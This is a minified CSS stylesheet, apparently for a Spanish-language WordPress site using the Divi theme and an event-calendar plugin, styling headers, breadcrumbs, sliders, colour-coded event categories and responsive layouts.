.et_pb_column{width:16%!important;margin:0!important;padding:25px 8px;display:flex;flex-direction:column;justify-content:space-between}#contenedor-submenu-seccion p{margin-top:10px;text-align:center;font-size:14px}#menu-footer{justify-content:flex-end}#section-breadcrumbs{margin-top:50px;padding-bottom:0!important}#breadcrumbs:before{content:'Actualmente en:';margin-right:15px;color:black;font-weight:normal}#breadcrumbs{color:#003a70;font-size:18px;font-weight:bold}.slider-images{background-color:transparent}.slider-images .et_pb_slider_container_inner{height:100%}.et_pb_slider_container_inner .et_pb_slide_image{width:100%;min-width:100%}.et_pb_slide_image img{width:100%;height:auto;max-height:auto;object-fit:cover}.deportes_dec_category{background-color:#43e9f4}.espectaculo_dec_category{background-color:#f4aa43}.evento-cultural_dec_category{background-color:#4375f4}.exposicion_dec_category{background-color:#43f472}.fiesta_dec_category{background-color:#f44343}.otros-eventos_dec_category{background-color:#c743f4}.contenedor-leyenda-eventos{display:flex;flex-wrap:wrap;justify-content:space-between}.leyenda-eventos{display:flex;align-items:center}.leyenda-eventos span{display:inline-block;margin-right:5px;width:15px;height:15px;border-radius:50%}.leyenda-eventos p{font-weight:bold}.icono-header{text-align:center!important;margin-left:auto!important;margin-right:auto!important;margin-bottom:15px!important}.icono-header img{max-width:60px;max-height:60px}#links-inferiores .et_pb_column{display:flex;align-items:center}.link-inferior-home{margin-bottom:0!important;width:100%!important}.link-inferior-home a,.link-inferior-home span .link-inferior-home img{display:block;height:100%}#footer div{margin:0}.item-menu-seccion:hover{background-color:#fce790;transition:.2s}#contenedor-redes-sociales-cabecera a:hover::before{color:#fff;background-color:#ffce00;transition:.2s}@media all and (max-width:1120px){#cabecera-primera-fila{padding:0 20px}#contenedor-menu-seccion .et_pb_column{margin:auto;margin-right:0;display:flex;flex-direction:column;justify-content:space-between}}@media all and (max-width:981px){#icono-cabecera,#buscador-cabecera{margin:15px auto!important}.cabecera-xl{font-size:24px}}@media all and (max-width:767px){.cabecera-xl{font-size:18px}#contenedor-submenu-seccion{justify-content:center}#contenedor-submenu-seccion
.et_pb_column{width:45%}}@media all and (max-width:735px){.leyenda-eventos{width:33.33%}}@media all and (max-width:479px){#icono-cabecera{width:250px}#buscador-cabecera{max-width:85%!important}.et_builder_inner_content.et_pb_gutters3{position:static}#banner-cabecera{height:600px}#seccion-submenu-seccion{height:0}#contenedor-submenu-seccion{position:relative;z-index:1;top:-530px}#contenedor-submenu-seccion .et_pb_column{width:110px!important;margin:10px!important;padding:10px;background-color:rgb(0,58,112,0.9)}#home-ultimas-noticias-separador{display:none}.leyenda-eventos{width:50%}#links-inferiores
.et_pb_column{flex-wrap:wrap;justify-content:center}.link-inferior-home a{margin-bottom:20px;text-align:center}}article p.post-meta{display:none}.et_pb_blog_grid .et_pb_image_container img{min-width:auto;object-fit:cover}.et_pb_image_container img,.et_pb_post a img{object-fit:cover}.fc{flex-direction:row;flex-wrap:wrap}.fc-toolbar{display:flex!important}.etn-default-calendar-style .fc-toolbar{width:340px;max-width:none}.etn-default-calendar-style .fc-toolbar h2{padding:10px}.etn-default-calendar-style .fc-state-highlight{background-color:#003a70!important}.etn-cal-selected-date span{margin-bottom:10px}.etn-event-item .etn-title{font-size:1.1rem;line-height:1.1em;font-weight:700;color:#000}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:18px;font-weight:600;color:#003a70}.etn-event-single-content-wrap .etn-event-entry-title{margin:20px 0 10px 0;font-size:26px;line-height:1.2em}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:0}.etn-add-calender-url,.etn-event-footer .etn-atend-btn{display:none}@media only screen and (max-width:767px){.fc-toolbar{width:100%}.etn-default-calendar-style .fc-daygrid-day-top a{width:28px;height:28px;line-height:28px}.etn-event-single-content-wrap .etn-event-entry-title{font-size:20px;line-height:1.1em}}